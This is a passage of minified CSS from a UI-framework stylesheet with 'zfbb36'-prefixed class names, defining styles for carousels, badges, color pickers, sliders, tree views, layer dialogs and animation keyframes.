384px;}.zfbb36img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.zfbb36img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.zfbb36img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.zfbb36img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.zfbb36badge,.zfbb36badge-dot,.zfbb36badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.zfbb36badge{height:18px;line-height:18px}.zfbb36badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.zfbb36badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.zfbb36btn .zfbb36badge,.zfbb36btn .zfbb36badge-dot{margin-left:5px}.zfbb36nav .zfbb36badge,.zfbb36nav .zfbb36badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.zfbb36nav .zfbb36badge{margin-top:-10px}.zfbb36tab-title .zfbb36badge,.zfbb36tab-title .zfbb36badge-dot{left:5px;top:-2px}.zfbb36carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.zfbb36carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.zfbb36carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:zfbb36icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zfbb36carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.zfbb36carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.zfbb36carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.zfbb36carousel-arrow[lay-type=add]{left:auto!important;right:10px}.zfbb36carousel:hover .zfbb36carousel-arrow[lay-type=add],.zfbb36carousel[lay-arrow=always] .zfbb36carousel-arrow[lay-type=add]{right:20px}.zfbb36carousel[lay-arrow=always] .zfbb36carousel-arrow{opacity:1;left:20px}.zfbb36carousel[lay-arrow=none] .zfbb36carousel-arrow{display:none}.zfbb36carousel-arrow:hover,.zfbb36carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.zfbb36carousel:hover .zfbb36carousel-arrow{display:block\9;opacity:1;left:20px}.zfbb36carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.zfbb36carousel[lay-indicator=outside]{margin-bottom:30px}.zfbb36carousel[lay-indicator=outside] .zfbb36carousel-ind{top:10px}.zfbb36carousel[lay-indicator=outside] .zfbb36carousel-ind ul{background-color:rgba(0,0,0,.5)}.zfbb36carousel[lay-indicator=none] .zfbb36carousel-ind{display:none}.zfbb36carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.zfbb36carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.zfbb36carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.zfbb36carousel-ind li.zfbb36this{background-color:#fff}.zfbb36carousel>[carousel-item]>.zfbb36carousel-next,.zfbb36carousel>[carousel-item]>.zfbb36carousel-prev,.zfbb36carousel>[carousel-item]>.zfbb36this{display:block}.zfbb36carousel>[carousel-item]>.zfbb36this{left:0}.zfbb36carousel>[carousel-item]>.zfbb36carousel-prev{left:-100%}.zfbb36carousel>[carousel-item]>.zfbb36carousel-next{left:100%}.zfbb36carousel>[carousel-item]>.zfbb36carousel-next.zfbb36carousel-left,.zfbb36carousel>[carousel-item]>.zfbb36carousel-prev.zfbb36carousel-right{left:0}.zfbb36carousel>[carousel-item]>.zfbb36this.zfbb36carousel-left{left:-100%}.zfbb36carousel>[carousel-item]>.zfbb36this.zfbb36carousel-right{left:100%}.zfbb36carousel[lay-anim=updown] .zfbb36carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.zfbb36carousel[lay-anim=updown]>[carousel-item]>*,.zfbb36carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.zfbb36carousel[lay-anim=updown] .zfbb36carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.zfbb36carousel[lay-anim=updown] .zfbb36carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.zfbb36carousel[lay-anim=updown] .zfbb36carousel-ind ul{padding:3px 5px}.zfbb36carousel[lay-anim=updown] .zfbb36carousel-ind li{display:block;margin:6px 0}.zfbb36carousel[lay-anim=updown]>[carousel-item]>.zfbb36this{top:0}.zfbb36carousel[lay-anim=updown]>[carousel-item]>.zfbb36carousel-prev{top:-100%}.zfbb36carousel[lay-anim=updown]>[carousel-item]>.zfbb36carousel-next{top:100%}.zfbb36carousel[lay-anim=updown]>[carousel-item]>.zfbb36carousel-next.zfbb36carousel-left,.zfbb36carousel[lay-anim=updown]>[carousel-item]>.zfbb36carousel-prev.zfbb36carousel-right{top:0}.zfbb36carousel[lay-anim=updown]>[carousel-item]>.zfbb36this.zfbb36carousel-left{top:-100%}.zfbb36carousel[lay-anim=updown]>[carousel-item]>.zfbb36this.zfbb36carousel-right{top:100%}.zfbb36carousel[lay-anim=fade]>[carousel-item]>.zfbb36carousel-next,.zfbb36carousel[lay-anim=fade]>[carousel-item]>.zfbb36carousel-prev{opacity:0}.zfbb36carousel[lay-anim=fade]>[carousel-item]>.zfbb36carousel-next.zfbb36carousel-left,.zfbb36carousel[lay-anim=fade]>[carousel-item]>.zfbb36carousel-prev.zfbb36carousel-right{opacity:1}.zfbb36carousel[lay-anim=fade]>[carousel-item]>.zfbb36this.zfbb36carousel-left,.zfbb36carousel[lay-anim=fade]>[carousel-item]>.zfbb36this.zfbb36carousel-right{opacity:0}.zfbb36fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.zfbb36fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.zfbb36fixbar li:hover{opacity:.85}.zfbb36fixbar li:active{opacity:1}.zfbb36fixbar .zfbb36fixbar-top{display:none;font-size:40px}body .zfbb36util-face{border:none;background:0 0}body .zfbb36util-face .zfbb36layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.zfbb36util-face .zfbb36layer-TipsG{display:none}.zfbb36transfer-active,.zfbb36transfer-box{display:inline-block;vertical-align:middle}.zfbb36util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.zfbb36util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.zfbb36util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.zfbb36code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.zfbb36transfer-box,.zfbb36transfer-header,.zfbb36transfer-search{border-width:0;border-style:solid;border-color:#eee}.zfbb36transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.zfbb36transfer-box .zfbb36form-checkbox{width:100%;margin:0!important}.zfbb36transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.zfbb36transfer-search{position:relative;padding:10px;border-bottom-width:1px}.zfbb36transfer-search .zfbb36input{height:32px;padding-left:30px;font-size:12px}.zfbb36transfer-search .zfbb36icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.zfbb36transfer-active{margin:0 15px}.zfbb36transfer-active .zfbb36btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.zfbb36transfer-active .zfbb36btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.zfbb36transfer-active .zfbb36btn:first-child{margin-bottom:15px}.zfbb36transfer-active .zfbb36btn .zfbb36icon{margin:0;font-size:14px!important}.zfbb36transfer-data{padding:5px 0;overflow:auto}.zfbb36transfer-data li{height:32px;line-height:32px;padding:0 10px}.zfbb36transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.zfbb36transfer-data .zfbb36none{padding:15px 10px;text-align:center;color:#999}.zfbb36rate,.zfbb36rate *{display:inline-block;vertical-align:middle}.zfbb36rate{padding:10px 5px 10px 0;font-size:0}.zfbb36rate li i.zfbb36icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.zfbb36rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.zfbb36rate[readonly] li i:hover{cursor:default;transform:scale(1)}.zfbb36colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.zfbb36colorpicker:hover{border-color:#d2d2d2}.zfbb36colorpicker.zfbb36colorpicker-lg{width:34px;height:34px;line-height:32px}.zfbb36colorpicker.zfbb36colorpicker-sm{width:24px;height:24px;line-height:22px}.zfbb36colorpicker.zfbb36colorpicker-xs{width:22px;height:22px;line-height:20px}.zfbb36colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.zfbb36colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.zfbb36colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.zfbb36colorpicker-trigger-i.zfbb36icon-close{color:#999}.zfbb36colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zfbb36colorpicker-main-wrapper{height:180px;position:relative}.zfbb36colorpicker-basis{width:260px;height:100%;position:relative}.zfbb36colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.zfbb36colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.zfbb36colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.zfbb36colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.zfbb36colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.zfbb36colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.zfbb36colorpicker-alpha-bgcolor{height:100%;position:relative}.zfbb36colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.zfbb36colorpicker-main-pre{padding-top:7px;font-size:0}.zfbb36colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.zfbb36colorpicker-pre:nth-child(11n+1){margin-left:0}.zfbb36colorpicker-pre-isalpha{background:url([data-uri])}.zfbb36colorpicker-pre.zfbb36this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.zfbb36colorpicker-pre>div{height:100%;border-radius:2px}.zfbb36colorpicker-main-input{text-align:right;padding-top:7px}.zfbb36colorpicker-main-input .zfbb36btn-container .zfbb36btn{margin:0 0 0 10px}.zfbb36colorpicker-main-input div.zfbb36inline{float:left;margin-right:10px;font-size:14px}.zfbb36colorpicker-main-input input.zfbb36input{width:150px;height:30px;color:#666}.zfbb36slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.zfbb36slider-bar{border-radius:3px;position:absolute;height:100%}.zfbb36slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zfbb36slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.zfbb36slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.zfbb36slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.zfbb36slider-wrap-btn.zfbb36slider-hover,.zfbb36slider-wrap-btn:hover{transform:scale(1.2)}.zfbb36slider-wrap-btn.zfbb36disabled:hover{transform:scale(1)!important}.zfbb36slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.zfbb36slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.zfbb36slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.zfbb36slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.zfbb36slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.zfbb36slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.zfbb36slider-input-txt{height:100%;font-size:14px}.zfbb36slider-input-txt input{height:100%;border:none}.zfbb36slider-input-btn i:hover{color:#009688}.zfbb36slider-vertical{width:4px;margin-left:33px}.zfbb36slider-vertical .zfbb36slider-bar{width:4px}.zfbb36slider-vertical .zfbb36slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.zfbb36slider-vertical .zfbb36slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.zfbb36slider-vertical .zfbb36slider-tips{top:auto;left:2px}@media \0screen{.zfbb36slider-wrap-btn{margin-left:-20px}.zfbb36slider-vertical .zfbb36slider-wrap-btn{margin-left:0;margin-bottom:-20px}.zfbb36slider-vertical .zfbb36slider-tips{margin-left:-8px}.zfbb36slider>span{margin-left:8px}}.zfbb36tree{line-height:22px}.zfbb36tree .zfbb36form-checkbox{margin:0!important}.zfbb36tree-set{width:100%;position:relative}.zfbb36tree-pack{display:none;padding-left:20px;position:relative}.zfbb36tree-iconClick,.zfbb36tree-main{display:inline-block;vertical-align:middle}.zfbb36tree-line .zfbb36tree-pack{padding-left:27px}.zfbb36tree-line .zfbb36tree-set .zfbb36tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.zfbb36tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.zfbb36tree-entry:hover{background-color:#eee}.zfbb36tree-line .zfbb36tree-entry:hover{background-color:rgba(0,0,0,0)}.zfbb36tree-line .zfbb36tree-entry:hover .zfbb36tree-txt{color:#999;text-decoration:underline;transition:.3s}.zfbb36tree-main{cursor:pointer;padding-right:10px}.zfbb36tree-line .zfbb36tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.zfbb36tree-line .zfbb36tree-set.zfbb36tree-setLineShort:before{height:13px}.zfbb36tree-line .zfbb36tree-set.zfbb36tree-setHide:before{height:0}.zfbb36tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.zfbb36tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.zfbb36tree-iconClick .zfbb36icon{font-size:18px}.zfbb36tree-icon .zfbb36icon{font-size:12px;color:#666}.zfbb36tree-iconArrow{padding:0 5px}.zfbb36tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.zfbb36tree-btnGroup,.zfbb36tree-editInput{position:relative;vertical-align:middle;display:inline-block}.zfbb36tree-spread>.zfbb36tree-entry>.zfbb36tree-iconClick>.zfbb36tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.zfbb36tree-txt{display:inline-block;vertical-align:middle;color:#555}.zfbb36tree-search{margin-bottom:15px;color:#666}.zfbb36tree-btnGroup .zfbb36icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.zfbb36tree-btnGroup .zfbb36icon:hover{color:#999;transition:.3s}.zfbb36tree-entry:hover .zfbb36tree-btnGroup{visibility:visible}.zfbb36tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.zfbb36tree-emptyText{text-align:center;color:#999}.zfbb36anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.zfbb36anim.zfbb36icon{display:inline-block}.zfbb36anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.zfbb36trans,.zfbb36trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes zfbb36rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes zfbb36rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.zfbb36anim-rotatey{-webkit-animation-name:zfbb36rotatey;animation-name:zfbb36rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zfbb36rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes zfbb36rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.zfbb36anim-rotate{-webkit-animation-name:zfbb36rotate;animation-name:zfbb36rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zfbb36up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zfbb36up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zfbb36anim-up{-webkit-animation-name:zfbb36up;animation-name:zfbb36up}@-webkit-keyframes zfbb36upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zfbb36upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zfbb36anim-upbit{-webkit-animation-name:zfbb36upbit;animation-name:zfbb36upbit}@keyframes zfbb36down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zfbb36anim-down{animation-name:zfbb36down}@keyframes zfbb36downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zfbb36anim-downbit{animation-name:zfbb36downbit}@-webkit-keyframes zfbb36scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zfbb36scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.zfbb36anim-scale{-webkit-animation-name:zfbb36scale;animation-name:zfbb36scale}@-webkit-keyframes zfbb36scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zfbb36scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.zfbb36anim-scaleSpring{-webkit-animation-name:zfbb36scale-spring;animation-name:zfbb36scale-spring}@keyframes zfbb36scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.zfbb36anim-scalesmall{animation-name:zfbb36scalesmall}@keyframes zfbb36scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.zfbb36anim-scalesmall-spring{animation-name:zfbb36scalesmall-spring}@-webkit-keyframes zfbb36fadein{0%{opacity:0}100%{opacity:1}}@keyframes zfbb36fadein{0%{opacity:0}100%{opacity:1}}.zfbb36anim-fadein{-webkit-animation-name:zfbb36fadein;animation-name:zfbb36fadein}@-webkit-keyframes zfbb36fadeout{0%{opacity:1}100%{opacity:0}}@keyframes zfbb36fadeout{0%{opacity:1}100%{opacity:0}}.zfbb36anim-fadeout{-webkit-animation-name:zfbb36fadeout;animation-name:zfbb36fadeout}.zfbb36anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.zfbb36show.zfbb36anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.zfbb36main,.zfbb36container{width: auto;}.zfbb36header .zfbb36navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.zfbb36header .zfbb36nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.zfbb36header .menu_r{left:auto;right:0;transform: translate(260px,0);}.zfbb36navmenu .zfbb36nav .zfbb36nav-item a:hover, .zfbb36navmenu .zfbb36nav .zfbb36this,.zfbb36navmenu .zfbb36nav .zfbb36this a{background: none;color: #333;}.zfbb36header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.zfbb36img-interlaced .image {display: none;}.zfbb36img-interlaced.zfbb36img-interlaced .zfbb36timeline-item:before{left:5px;}.zfbb36img-interlaced.zfbb36img-interlaced .zfbb36timeline-axis{left: -5px;margin-left: 0;}.zfbb36timeline.zfbb36y-interlaced .zfbb36timeline-item:before {left: 5px;}.zfbb36timeline.zfbb36y-interlaced .zfbb36timeline-axis {left: -5px;margin-left: 0;}.zfbb36timeline.zfbb36y-interlaced .zfbb36timeline-item .zfbb36timeline-content {padding:0 0 0 25px!important;}}
.zfbb36layer-imgbar,.zfbb36layer-imgtit a,.zfbb36layer-tab .zfbb36layer-title span,.zfbb36layer-title{text-overflow:ellipsis;white-space:nowrap}html #zfbb36css-layer{display:none;position:absolute;width:1989px}.zfbb36layer,.zfbb36layer-shade{position:fixed;_position:absolute;pointer-events:auto}.zfbb36layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.zfbb36layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.zfbb36layer-close{position:absolute}.zfbb36layer-content{position:relative}.zfbb36layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.zfbb36layer-load{background:url(loading-1.gif) center center no-repeat #eee}.zfbb36layer-ico{background:url(../images/icon.png) no-repeat}.zfbb36layer-btn a,.zfbb36layer-dialog .zfbb36layer-ico,.zfbb36layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zfbb36layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.zfbb36layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.zfbb36layer-title{padding:0 80px 0 